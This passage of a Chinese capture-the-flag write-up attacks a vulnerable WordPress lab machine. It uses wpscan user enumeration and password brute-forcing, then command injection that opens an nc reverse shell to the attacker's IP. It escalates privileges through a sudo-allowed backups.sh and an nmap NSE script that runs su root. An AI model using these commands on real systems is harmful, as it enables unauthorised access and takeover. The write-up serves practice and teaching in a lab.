

5.wpscan获取用户名

则使用wpscan攻击,得到用户名:

wpscan --url http://wordy/ -e u



将这5个用户名写入字典之中:





6.wpscan爆破账号密码

使用wpscan爆破账号密码:

wpscan --url http://wordy -U admin.txt -P passwd.txt



根据提示,要使用kali上的字典:

cat /usr/share/wordlists/rockyou.txt|grep k01>passwords.txt

wpscan --url http://wordy -P passwords.txt -U admin.txt

得到:

mark; helpdesk01



输入:



进入后台:

这个就有点像利用ping和管道符执行命令的题,都是跟IP有关



7.RCE

尝试:

既然可以执行shell命令,那就直接反弹shell:

发现在那个框的字符有长度限制,所以选择抓包:

# kali:



nc -lvnp 2333

# 抓包:

127.0.0.1|nc -e /bin/bash 192.168.40.148 2333

发送后立刻得到shell:



开启交互模式:

python -c 'import pty;pty.spawn("/bin/bash")'



8.目录遍历与信息泄露

获得:graham - GSo7isUM1D4

登录失败,则尝试用SSH登录:



ssh graham@192.168.40.166

成功登录



问:可以直接用SSH登录mark用户而不用反弹shell吗?

答:不可:



查看免密的命令:

sudo -l





查看文件:

里面是一个能够运行的shell命令



9.利用shell文件切换用户

尝试在文件中添加命令行:

echo '/bin/bash'>>backups.sh

现在我们需要登录jens用户的终端看看:

直接尝试切换为root会怎么样?-失败



所以执行:

sudo -u jens ./backups.sh



一样的,查看jens用户的免密命令有什么:

sudo -l



10.nmap提权

因为nmap 可以运行文件,那就写一个用于打开root的shell的文件,然后用nmap运行:

echo 'os.execute("su root")' >getshell.nse

sudo nmap --script=getshell.nse

成功切换到root



然后拿flag:

cd /root

ls

cat theflag.txt

# 这时自己输入的命令本身貌似不会显示出来,但命令结果可以显示

11.小结

# 信息搜集

ip addr

nmap -sP 192.168.40.148 # 结果为192.168.40.166

nmap -A 192.168.40.166 -p 0-65535

# 生成字典与爆破

cewl http://wordy -w passwd.txt # cewl可根据文本生成字典

dirb http://wordy # 挖文件和目录

dirsearch -u http://wordy -e* # 挖文件和目录

# wpscan-针对WordPress的工具

wpscan --url http://wordy/ -e u # 获得用户名

wpscan --url http://wordy -U admin.txt -P passwd.txt # 爆破账号密码

cat /usr/share/wordlists/rockyou.txt|grep k01>passwords.txt # 使用kali自带的字典

